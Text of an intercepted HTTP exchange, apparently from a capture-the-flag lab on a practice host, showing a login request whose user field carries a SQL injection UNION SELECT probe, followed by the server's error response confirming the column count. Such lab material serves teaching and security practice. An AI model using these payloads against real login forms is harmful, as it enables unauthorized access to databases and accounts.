 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=test' UNION SELECT NULL,NULL,NULL,NULL--&password=test
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 12 Jan 2022 12:24:05 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! None"
}
9